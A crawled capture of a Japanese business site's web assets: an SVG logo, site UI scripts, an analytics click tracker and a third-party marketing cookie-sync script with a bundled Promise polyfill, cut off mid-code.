3.519s2.99-1.822 2.99-3.519zm9.374-5.02h-.055v-1.308h-3.603v12.629h3.603v-5.676c0-1.961.25-4.172 2.753-4.172a2.55 2.55 0 0 1 1.489.459l.431-3.339a4.123 4.123 0 0 0 -1.488-.306c-1.336-.013-2.42.613-3.13 1.711zm37.038-1.308h3.546v12.629h-3.546v-1.156h-.056c-.765 1.002-2.114 1.572-3.421 1.572-3.7 0-5.814-3.366-5.814-6.787 0-3.352 2.142-6.663 5.758-6.663 1.307 0 2.657.57 3.519 1.6v-1.196h.014zm.361 6.3c0-1.696-1.154-3.518-3.004-3.518s-2.99 1.822-2.99 3.518c0 1.697 1.127 3.547 2.99 3.547 1.85 0 3.004-1.85 3.004-3.547zm9.82-4.993h-.056v-1.307h-3.602v12.629h3.602v-5.676c0-1.961.264-4.172 2.754-4.172.542 0 1.057.152 1.488.459l.431-3.339a4.119 4.119 0 0 0 -1.488-.306c-1.321-.013-2.406.613-3.129 1.711zm18.122-8.08v19.386h-3.602v-1.183h-.056c-.751 1.03-2.086 1.6-3.393 1.6-3.7 0-5.814-3.366-5.814-6.787 0-3.352 2.142-6.662 5.758-6.662 1.307 0 2.656.57 3.449 1.571h.056v-7.926h3.602zm-3.241 13.073c0-1.696-1.126-3.518-2.99-3.518-1.85 0-2.99 1.822-2.99 3.518 0 1.697 1.14 3.547 2.99 3.547 1.864 0 2.99-1.85 2.99-3.547zm-91.627 6.329h3.783v-8.54h5.48v-3.296h-5.48v-4.27h5.842v-3.297h-9.625v19.401zm62.462-15.787c-.014 0 .292-3.533.292-3.547-.737 0-1.474.097-2.184.278-3.018.751-5.368 2.893-6.995 5.48-1.197 1.892-2.073 3.978-3.005 6.008-.125.265-.236.529-.361.793-.084.167-.195.39-.32.626l-2.851-6.898h-2.003l-2.921 7.079-2.781-6.676h-3.936l5.813 12.879h1.85l3.004-7.691 2.698 7.691h1.822s.028-.07.042-.111c.515-1.085 3.547-7.844 4.743-10.195.528-1.015 1.238-2.225 1.975-3.102 1.349-1.571 3.185-2.67 5.118-2.614zm-158.025 8.915 4.325-7.052c.501 1.433.78 2.963.78 4.562 0 7.566-6.134 13.7-13.7 13.7s-13.7-6.134-13.7-13.7c0-7.566 6.134-13.7 13.7-13.7 4.242 0 8.038 1.934 10.556 4.966l-3.867 6.3-2.865-4.089a2.1 2.1 0 0 0 -2.016-.876 2.124 2.124 0 0 0 -1.698 1.405l-1.892 5.521-1.669-2.114a2.047 2.047 0 0 0 -2.016-.765c-.765.14-1.391.696-1.628 1.447l-2.336 7.51a2.1 2.1 0 0 0 2.003 2.726c.89 0 1.724-.57 2.002-1.474l1.155-3.7 1.585 2.017a2.081 2.081 0 0 0 2.003.765 2.084 2.084 0 0 0 1.627-1.39l1.808-5.272 2.337 3.338c.403.584 1.07.918 1.78.89a2.18 2.18 0 0 0 1.725-1.015zm6.035-16.384a2.73 2.73 0 0 0 -2.726 2.726 2.73 2.73 0 0 0 2.726 2.726 2.73 2.73 0 0 0 2.726-2.726 2.73 2.73 0 0 0 -2.725-2.726z" fill="#00509f"/><path d="m294.659 3.588h-2.42v3.922h2.42zm-38.525 3.004h-12.852v-2.726h12.852zm31.863 3.978a92.723 92.723 0 0 1 10.056 3.38v3.477a73.207 73.207 0 0 0 -10.056-3.574v9.388h-2.976v-19.667h2.976zm10.348-6.982v3.922h-2.462v-3.922zm-18.081 5.98v.307c-.181 3.658-1.363 6.926-3.658 9.221-2.308 2.295-5.507 3.7-8.47 4.13v-2.92c2.699-.654 5.146-1.864 6.593-3.505 1.585-1.752 2.35-4.005 2.489-6.676v-.167c0-.667-.278-.904-1.043-.904h-9.569c-.806 0-1.043.237-1.043.946v3.519h-2.92v-4.27c0-1.864.973-2.782 2.879-2.782h4.242v-2.879h2.976v2.88h4.353c2.309-.015 3.157 1.042 3.171 3.1zm-21.933.919c.25.39.376.848.376 1.432 0 .348-.042.765-.14 1.169-1.126 5.201-5.563 9.457-13.004 10.139v-2.921c5.828-.807 8.957-3.713 9.931-7.218a1.48 1.48 0 0 0 .069-.418c0-.361-.25-.598-.876-.598h-13.296v-2.74h14.52c1.224 0 1.961.418 2.42 1.155zm-20.695-2.504c0 .334-.042.654-.112 1.03-1.377 6.703-6.133 12.35-14.158 14.2v-3.004c5.966-1.767 9.791-5.856 10.987-11.294.028-.139.042-.236.042-.375.028-.418-.209-.64-.89-.64h-6.523a14.004 14.004 0 0 1 -1.057 1.516c-1.321 1.669-2.921 3.157-4.965 4.478v-3.616c.959-.737 1.891-1.724 2.726-2.851.973-1.307 1.557-2.49 2.058-3.853h3.199c-.181.585-.389 1.14-.612 1.683h6.384c1.933-.014 2.921 1.043 2.921 2.726zm70.959-3.101-.014-1.544h-2.294l.013 1.544h-3.852v2.072h3.88l.028 1.35h-3.38v2.03h3.394l.028 1.571c-1.224.14-3.06.32-4.145.432v2.197c.084 0 7.163-.876 9.374-1.14v-2.031c-.194.028-2.114.223-2.893.306l-.027-1.335h2.892v-2.03h-2.934l-.014-1.35h3.477v-2.072zm11.377-1.03h-7.399v2.184h2.239c-.069 2.573-.932 4.59-2.601 5.786-.083.056-.208.153-.333.25l1.571 1.892c.223-.181.473-.404.57-.473 2.128-1.808 3.088-4.256 3.172-7.455h1.988c.404 0 .571.084.571.529v.07c-.042 1.64-.153 3.42-.459 4.589-.139.528-.362.681-1.043.681-.39 0-1.363-.055-2.087-.361v2.183c.487.126 1.628.404 2.42.404 1.642 0 2.573-.668 2.907-1.794.515-1.711.668-4.034.696-6.44 0-1.377-.779-2.044-2.212-2.044zm2.504 17.414c-3.283-.265-6.468-1.488-8.262-3.45h8.067v-2.183h-9.068c.042-.181.069-.348.111-.529.014-.07.111-.556.181-.918h-2.462c-.083.529-.25 1.238-.306 1.447h-8.359v2.183h7.399c-.458.668-1.07 1.224-1.849 1.711-1.308.876-3.936 1.655-5.703 1.697v2.378c3.213-.167 6.287-1.488 7.984-2.976.751-.654 1.377-1.363 1.863-2.156 2.017 2.977 5.758 4.757 10.404 5.174zm5.633-5.494c-.209 2.865-.404 4.172-.946 6.259h-2.365c.64-1.975 1.071-3.644 1.21-6.26h2.101zm5.424-5.271h-2.059c.334.793.404.987.612 1.557-1.154.112-1.21.126-2.559.209 1.21-1.6 2.879-4.186 4.187-6.217h-2.407c-.848 1.433-1.168 1.822-1.78 2.726-.32-.417-.528-.626-.918-1.085.57-.779 2.114-3.31 2.643-4.367h-2.392c-.39.848-.849 1.447-1.683 2.823a8.206 8.206 0 0 0 -.459-.472l-1.294 1.877c1.447 1.488 1.474 1.572 2.824 3.088-.459.598-.557.806-1.336 1.78-.528.028-1.182.084-1.307.097v2.1c.779-.055 2.517-.194 3.352-.25v9.472h2.253v-9.666c.403-.028.876-.098 1.572-.167.041.083.041.139.208.667h2.128a91.815 91.815 0 0 0 -1.585-4.172zm.5 5.27a47.996 47.996 0 0 1 1.002 5.467h-2.142a47.628 47.628 0 0 0 -.835-5.466h1.975zm6.509-.124a24.111 24.111 0 0 0 -1.919-3.839h-2.684c.167.264.348.529.403.64.709 1.182 1.586 3.282 2.045 4.604h2.67c0-.14-.445-1.238-.515-1.405zm-1.015-12.337h-2.392c-.64 2.225-1.975 5.494-3.185 7.288h2.629c.292-.473.709-1.28 1.14-2.211h4.604c.584 0 .751.167.751.779 0 4.186-.334 8.511-.863 10.737-.208.973-.584 1.154-1.474 1.154-.681 0-2.573-.306-3.06-.542v2.42c.793.375 2.267.486 3.311.486 2.114 0 3.115-.709 3.56-2.684.598-2.656.974-6.843.974-12.156 0-1.724-.793-2.434-2.42-2.434h-4.437c.487-1.349.654-1.863.862-2.837z" fill="#4a4a4a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_home.svg
body_size: 3
content:
<svg height="14" viewBox="0 0 16 14" width="16" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" transform="translate(0 -1)"><path d="m0 0h16v16h-16z"/><path d="m8 1.546 7.227 7.227-1.067 1.067-1.494-1.49v6.184h-4.31v-2.666h-.89v2.666h-4.31l-.001-6.006-1.315 1.312-1.067-1.067zm0 2.137-3.43 3.427h.097v5.911h1.289v-2.666h3.91v2.666h1.29l-.001-6.184z" fill="#b8bcc9" fill-rule="nonzero"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_3afe20f5b3b29378c7e434c1775cd0f0.js?ver=1.0.1
body_size: 519
content:
window.addEventListener('load',()=>{impressionAndClickTracker();});const impressionAndClickTracker=()=>{const triggers=document.querySelectorAll('a[data-impression-and-click-trigger]');if(triggers.length===0)return;const getSiteName=siteName=>{const kinstaNameList={acbasic:'ac_basic',aibasic:'ai_basic',actemplates:'ac_templates',bizblog:'bizkarte',bizcase:'case',bizcampaign:'campaign',bizipo:'ipo',bizlibrary:'library',bizmediaportal:'mediaportal',bizseminar2:'seminar',biztaxreturn:'ta_basic',biztopics:'topics',bpbasic:'bp_basic',chbsupport:'chb_support',cobasic:'co_basic',ecbasic:'ec_basic',ectemplates:'ec_templates',erpbasic:'erp_basic',estbasic:'est_basic',esttemplates:'est_templates',extemplates:'ex_templates',hrjourney:'hrjourney',ivbasic:'iv_basic',ivtemplates2:'iv_templates',mabasic:'ma_basic',moneyjourney:'moneyjourney',pabasic:'pa_basic',patemplates:'pa_templates',rebasic:'re_basic',rsbasic:'rs_basic',webasic:'we_basic',words:'words'}
return kinstaNameList[siteName];}
const getPartParameter=href=>{const partMatched=href.match(/cv\.(.*)\.part\.([^&#]+)/);return partMatched&&partMatched.length===3?`${partMatched[1]}_${partMatched[2]}`:'';}
const getImgUrlPath=(img,trigger)=>{const triggerValue=trigger.getAttribute('data-impression-and-click-trigger');if(triggerValue==='templatesbox'||!img){return'';}
const imgSrc=img.getAttribute('data-src')?img.getAttribute('data-src'):img.getAttribute('src');const imgPathMatched=imgSrc.match(/\/wp-content\/uploads(.+)/);return imgPathMatched&&imgPathMatched.length===2?imgPathMatched[1]:'';}
const getLinkText=trigger=>{const textSource=trigger.querySelector('[data-impression-and-click-trigger-link-text]')||trigger;return textSource.textContent.replace(/\s+/g,' ').trim();};const setData=(target,gaEventName,jsonData)=>{target.setAttribute(gaEventName,encodeURI(JSON.stringify(jsonData)));}
triggers.forEach(trigger=>{const href=trigger.getAttribute('href');const img=trigger.querySelector('img');const siteName=getSiteName(MF_IMPRESSION_AND_CLICK_SITE_NAME);const part=getPartParameter(href);const imgUrl=getImgUrlPath(img,trigger);const linkText=getLinkText(trigger);const linkUrl=href.replace(/\?.*$/,'');const createSetData={site_name:siteName,part:part,img_url:imgUrl,link_text:linkText,link_url:linkUrl};const impressionTarget=img?img:trigger;setData(impressionTarget,'data-ga-impression',createSetData);setData(trigger,'data-ga-click',createSetData);});}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F2748%2F%3Fprovider%3Dcase%26provider_info%3Dcv.11001.part.case_footer_library&ref=&cb_name=usonarCallback&uuid=c47f20bc-3ebb-43f1-bb02-f7ad87d6cdc1&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.558121342.1763000475%22%2C%22_ga%22%3A%22GA1.1.1561404263.1763000476%22%2C%22_fbp%22%3A%22fb.1.1763000477597.331702738286236151%22%7D&cb=1763000478674
body_size: 119
content:
usonarCallback({"uuid":"c47f20bc-3ebb-43f1-bb02-f7ad87d6cdc1"})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_2d1cfbce9f08c709c164ee85efeca401.js?ver=6.8.3
body_size: 1331
content:
(()=>{"use strict";function t(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,l=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){l=!0,c=t},f:function(){try{a||null==r.return||r.return()}finally{if(l)throw c}}}}function n(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var e=function(n){var e,r=t(n);try{for(r.s();!(e=r.n()).done;){e.value.addEventListener("click",(function(){var n,e=t(document.querySelectorAll(".js-modal"));try{for(e.s();!(n=e.n()).done;){var r=n.value;i(r)}}catch(t){e.e(t)}finally{e.f()}}))}}catch(t){r.e(t)}finally{r.f()}},r=function(t){var n=o();t.style.display="block",t.animate([{opacity:0},{opacity:1}],{duration:n.duration,easing:n.easing,fill:"forwards"})},i=function(t){var n=o();t.animate([{opacity:1},{opacity:0}],{duration:n.duration,easing:n.easing,fill:"forwards"}),setTimeout((function(){t.style.display="none"}),n.duration)},o=function(){return{duration:500,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)"}},c=function(){var n=document.querySelectorAll(".js-modal-open");0!==n.length&&function(n){var i,o=t(n);try{var c=function(){var t=i.value;t.addEventListener("click",(function(){var n=t.getAttribute("data-modal-link"),i=document.querySelector('[data-modal="'+n+'"]');r(i),e(document.querySelectorAll(".js-modal-close"))}))};for(o.s();!(i=o.n()).done;)c()}catch(t){o.e(t)}finally{o.f()}}(n)};window.addEventListener("DOMContentLoaded",(function(){var t,n;!function(){var t=jQuery(".js-accordion");if(0!=t.length)for(var n=function(n){var e=t.eq(n).find(".js-accordion-trigger"),r=t.eq(n).find(".js-accordion-target");e.on("click",(function(){jQuery(this).hasClass("is-accordion--active")?(jQuery(this).toggleClass("is-accordion--active"),jQuery(this).next().slideToggle()):(e.removeClass("is-accordion--active"),r.slideUp(),jQuery(this).toggleClass("is-accordion--active"),jQuery(this).next().slideToggle())}))},e=0;e<t.length;e++)n(e)}(),new ScrollHint(".js-scrollable",{i18n:{scrollable:"スクロールできます"}}),function(){var t=document.querySelector(".js-switching");if(null!==t)for(var n=t.querySelectorAll(".js-switching-list"),e=t.querySelectorAll(".js-switching-contents"),r=function(r){n[r].addEventListener("click",(function(){t.querySelectorAll(".switching-list__link--active")[0].classList.remove("switching-list__link--active"),t.querySelectorAll(".switching-contents__content--active")[0].classList.remove("switching-contents__content--active"),this.classList.add("switching-list__link--active"),e[r].classList.add("switching-contents__content--active")}))},i=0;i<n.length;i++)r(i)}(),function(){if(jQuery("button[type=submit].mktoButton").length)e();else{var t=jQuery("[id^=mktoForm_]")[0],n=new MutationObserver((function(t){e()}));t&&n.observe(t,{childList:!0})}function e(){var t=!1;jQuery(window).bind("beforeunload",(function(){if(t)return"このページから離れると入力したデータが削除されます。\n本当にこのページから移動しますか？"})),jQuery("form input, form select, form textarea").change((function(){t=!0})),jQuery("button[type=submit].mktoButton").click((function(){t=!1}))}}(),c(),t=document.querySelector(".js-collapse-trigger"),n=document.getElementById("js-sp-service-menu"),window.addEventListener("resize",(function(){[t,n].forEach((function(t){return t.classList.remove("is-open")}))}))}))})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cookie.sync.usonar.jp/cookie_sync/landscape_cookie_sync.js
body_size: 15976
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var r=e[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="build",n(n.s=2)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(){}return t.COOKIE_KEYS=["^_ga$","^_gcl_aw$","^_gcl_au$","^_fbp$","^__hstc$","^hubspotutk$","^iuid$","^usonarid$","^_ELOQUA_FST$","^__CAMVID$","^_mkto_trk$","^visitor_id.*[^a-zA-Z]$","^krt.vis$","^__uuidusoner_imid$","^__uuidusoner_jcer_jid_$","^__uuidusoner_AOid_","^__uuidusoner_optout","^__uuidusoner_cciBK_uuid$","^__uuidusoner_cciBK_camps$","^__uuidusoner_cciBK_segs$","^__uuidusoner_cciBK_ao_segs$","^_td_global$"],t.CALLBACK_NAME="usonarCallback",t.KEY_UUID="__uuidusoner",t.VERSION="1.0.0",t}();e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=function(){function t(){}return t.setCookie=function(t,e,n,o,r){void 0===o&&(o=null),void 0===r&&(r="/");var i=null===r||void 0===r?"/":r;t.cookie=[e,"=",encodeURIComponent(n),"; expires="+this.setExpires(o).toUTCString(),"; path="+i].join("")},t.setExpires=function(t){if(null===t||void 0===t){var e=new Date;return e.setMilliseconds(e.getMilliseconds()+63072e6),e}return t},t.getCookie=function(t,e){for(var n,o=0,r=t.cookie?t.cookie.split("; "):[];o<r.length;o++){var i=r[o].split("="),s=decodeURIComponent(i[1]);if(i[0]===e){n=s;break}}return n},t.getCookies=function(t,e){for(var n={},o=0,r=t.cookie?t.cookie.split("; "):[];o<r.length;o++)for(var i=r[o].split("="),s=decodeURIComponent(i[1]),u=0,c=e;u<c.length;u++){var a=c[u],l=new RegExp(a),f=i[0].match(l);if(f){f[0]=f[0].replace(/\./g,"_"),n[f[0]]=s;break}}return n},t.deleteCookie=function(t,e,n){void 0===n&&(n="/"),t.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path="+n},t.saveUUID=function(t,e){this.setCookie(e,o.default.KEY_UUID,t)},t.deleteUUID=function(t){this.deleteCookie(t,o.default.KEY_UUID)},t.loadUUID=function(t){var e=this.getCookie(t,o.default.KEY_UUID);return e||""},t.loadFirstPartyCookies=function(t){var e=this.getCookies(t,o.default.COOKIE_KEYS);return e||{}},t}();e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(3),r=n(1),i=n(4),s=n(5),u=n(6),c=n(7),a=n(8);n(9),function(){var t=new a.default("development"),e=document.getElementById("usonar-tracking"),n=e.dataset.client,l=document.referrer,f=window.navigator.userAgent,h=location.href,d=r.default.loadFirstPartyCookies(document),p=new s.default(n,h,l,f,d,t),v=r.default.loadUUID(document),_=i.default.loadUUID(),y="";y=""===v&&""===_?o.default.generateUUID():""!==_?_:v;new u.default(y);new c.default(function(t){var e="uuid"in t?t.uuid:"";r.default.saveUUID(e,document),i.default.saveUUID(e)}).execute(t.cookieSyncRequestUrl,e,p,y,window,window.document)}()},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(){}return t.generateUUID=function(){for(var t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".split(""),e=0,n=t.length;e<n;e++)switch(t[e]){case"x":t[e]=Math.floor(16*Math.random()).toString(16);break;case"y":t[e]=(Math.floor(4*Math.random())+8).toString(16)}return t.join("")},t}();e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=function(){function t(){}return t.saveUUID=function(t){try{localStorage.setItem(o.default.KEY_UUID,t)}catch(t){}},t.loadUUID=function(){try{var t=localStorage.getItem(o.default.KEY_UUID);return t||""}catch(t){return""}},t}();e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(){return function(t,e,n,o,r,i){this.client=t,this.url=e,this.referer=n,this.ua=o,this.cookies=r,this.env=i}}();e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=function(){function t(t){this.uuid=t,this.firstPartyCookies={},this.isGenerated=!1}return t.prototype.saveUUID=function(t,e){this.uuid=t,o.default.saveUUID(this.uuid,e)},t}();e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=function(){function t(t){this.jsonpCallBack=t}return t.prototype.execute=function(e,n,r,i,s,u){s[o.default.CALLBACK_NAME]=this.jsonpCallBack;var c=t.requestScriptTag_(e,r,i,s,u);n.appendChild(c)},t.requestScriptTag_=function(t,e,n,o,r){var i;i="https://"+t+this.buildRequestParameters(e.url,e.referer,e.client,n,e.cookies);var s=r.createElement("script");return s.async=!0,s.type="text/javascript",s.src=i,s},t.buildRequestParameters=function(t,e,n,r,i){return"?url="+encodeURIComponent(t)+"&ref="+e+"&cb_name="+o.default.CALLBACK_NAME+"&uuid="+r+"&client_id="+n+"&v="+o.default.VERSION+"&cookies="+encodeURIComponent(JSON.stringify(i))+"&cb="+ +new Date},t}();e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t){this.modeDevelopment="development",this.modeLocal="local",this.modeProduction="production",this.modeStaging="staging",this.modeTest="test",this.lclRequestHost="localhost:8080",this.devRequestHost="cookie.sync.usonar.jp",this.stgRequestHost="cookie.sync.usonar.jp",this.prdRequestHost="cookie.sync.usonar.jp",this.tstRequestHost="cookie.sync.usonar.jp",this.cookieSyncRequestPath="/v1/cs",this.lbcSyncRequestPath="/v1/ls",this.tstCookieSyncRequestPath="/examples/debug-response.jsonp",t===this.modeProduction?this.setProduction():t===this.modeStaging?this.setStaging():t===this.modeDevelopment?this.setDevelopment():t===this.modeTest?this.setTest():t===this.modeLocal&&this.setLocal()}return t.prototype.isLocal=function(){return this.mode===this.modeLocal},t.prototype.isDevelopment=function(){return this.mode===this.modeDevelopment},t.prototype.isStaging=function(){return this.mode===this.modeStaging},t.prototype.isProduction=function(){return this.mode===this.modeProduction},t.prototype.isTest=function(){return this.mode===this.modeTest},t.prototype.setProduction=function(){this.mode=this.modeProduction,this.cookieSyncRequestUrl=""+this.prdRequestHost+this.cookieSyncRequestPath,this.lbcSyncRequestUrl=""+this.prdRequestHost+this.lbcSyncRequestPath},t.prototype.setDevelopment=function(){this.mode=this.modeDevelopment,this.cookieSyncRequestUrl=""+this.devRequestHost+this.cookieSyncRequestPath,this.lbcSyncRequestUrl=""+this.devRequestHost+this.lbcSyncRequestPath},t.prototype.setTest=function(){this.mode=this.modeTest,this.cookieSyncRequestUrl=""+this.tstRequestHost+this.tstCookieSyncRequestPath,this.lbcSyncRequestUrl=""+this.tstRequestHost+this.lbcSyncRequestPath},t.prototype.setStaging=function(){this.mode=this.modeStaging,this.cookieSyncRequestUrl=""+this.stgRequestHost+this.cookieSyncRequestPath,this.lbcSyncRequestUrl=""+this.stgRequestHost+this.lbcSyncRequestPath},t.prototype.setLocal=function(){this.mode=this.modeLocal,this.cookieSyncRequestUrl=""+this.lclRequestHost+this.cookieSyncRequestPath,this.lbcSyncRequestUrl=""+this.lclRequestHost+this.lbcSyncRequestPath},t}();e.default=o},function(t,e,n){"use strict";t.exports=n(10).polyfill()},function(t,e,n){(function(e,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */
!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t){return"function"==typeof t}var o=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,i=void 0,s=void 0,u=function(t,e){p[r]=t,p[r+1]=e,2===(r+=2)&&(s?s(v):_())};var c="undefined"!=typeof window?window:void 0,a=c||{},l=a.MutationObserver||a.WebKitMutationObserver,f="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function d(){var t=setTimeout;return function(){return t(v,1)}}var p=new Array(1e3);function v(){for(var t=0;t<r;t+=2){(0,p[t])(p[t+1]),p[t]=void 0,p[t+1]=void 0}r=0}var _=void 0;function y(t,e){var n=this,o=new this.constructor(b);void 0===o[g]&&E(o);var r=n._state;if(r){var i=arguments[r-1];u(function(){return C(r,o,i,n._result)})}else T(n,o,t,e);return o}function m(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var e=new this(b);return k(e,t),e}_=f?function(){return e.nextTick(v)}:l?function(){var t=0,e=new l(v),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():h?function(){var t=new MessageChannel;return t.port1.onmessage=v,function(){return t.port2.postMessage(0)}}():void 0===c?function(){try{var t=Function("return this")().require("vertx");return void 0!==(i=t.runOnLoop||t.runOnContext)?function(){i(v)}:d()}catch(t){return d()}}():d();var g=Math.random().toString(36).substring(2);function b(){}var w=void 0,S=1,U=2;function x(e,n,o){n.constructor===e.constructor&&o===y&&n.constructor.resolve===m?function(t,e){e._state===S?P(t,e._result):e._state===U?q(t,e._result):T(e,void 0,function(e){return k(t,e)},function(e){return q(t,e)})}(e,n):void 0===o?P(e,n):t(o)?function(t,e,n){u(function(t){var o=!1,r=function(t,e,n,o){try{t.call(e,n,o)}catch(t){return t}}(n,e,function(n){o||(o=!0,e!==n?k(t,n):P(t,n))},function(e){o||(o=!0,q(t,e))},t._label);!o&&r&&(o=!0,q(t,r))},t)}(e,n,o):P(e,n)}function k(t,e){if(t===e)q(t,new TypeError("You cannot resolve a promise with itself"));else if(function(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}(e)){var n=void 0;try{n=e.then}catch(e){return void q(t,e)}x(t,e,n)}else P(t,e)}function R(t){t._onerror&&t._onerror(t._result),j(t)}function P(t,e){t._state===w&&(t._result=e,t._state=S,0!==t._subscribers.length&&u(j,t))}function q(t,e){t._state===w&&(t._state=U,t._result=e,u(R,t))}function T(t,e,n,o){var r=t._subscribers,i=r.length;t._onerror=null,r[i]=e,r[i+S]=n,r[i+U]=o,0===i&&t._state&&u(j,t)}function j(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var o=void 0,r=void 0,i=t._result,s=0;s<e.length;s+=3)o=e[s],r=e[s+n],o?C(n,o,r,i):r(i);t._subscribers.length=0}}function C(e,n,o,r){var i=t(o),s=void 0,u=void 0,c=!0;if(i){try{s=o(r)}catch(t){c=!1,u=t}if(n===s)return void q(n,new TypeError("A promises callback cannot return that same promise."))}else s=r;n._state!==w||(i&&c?k(n,s):!1===c?q(n,u):e===S?P(n,s):e===U&&q(n,s))}var A=0;function E(t){t[g]=A++,t._state=void 0,t._result=void 0,t._subscribers=[]}var I=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(b),this.promise[g]||E(this.promise),o(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&P(this.promise,this._result))):q(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var e=0;this._state===w&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,o=n.resolve;if(o===m){var r=void 0,i=void 0,s=!1;try{r=t.then}catch(t){s=!0,i=t}if(r===y&&t._state!==w)this._settledAt(t._state,e,t._result);else if("function"!=typeof r)this._remaining--,this._result[e]=t;else if(n===O){var u=new n(b);s?q(u,i):x(u,t,r),this._willSettleAt(u,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(o(t),e)},t.prototype._settledAt=function(t,e,n){var o=this.promise;o._state===w&&(this._remaining--,t===U?q(o,n):this._result[e]=n),0===this._remaining&&P(o,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;T(t,void 0,function(t){return n._settledAt(S,e,t)},function(t){return n._settledAt(U,e,t)})},t}();var O=function(){function e(t){this[g]=A++,this._result=this._state=void 0,this._subscribers=[],b!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof e?function(t,e){try{e(function(e){k(t,e)},function(e){q(t,e)})}catch(e){q(t,e)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return e.prototype.catch=function(t){return this.then(null,t)},e.prototype.finally=function(e){var n=this.constructor;return t(e)?this.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){throw t})}):this.then(e,e)},e}();return O.prototype.then=y,O.all=function(t){return new I(this,t).promise},O.race=function(t){var e=this;return o(t)?new e(function(n,o){for(var r=t.length,i=0;i<r;i++)e.resolve(t[i]).then(n,o)}):new e(function(t,e){return e(new TypeError("You must pass an array to 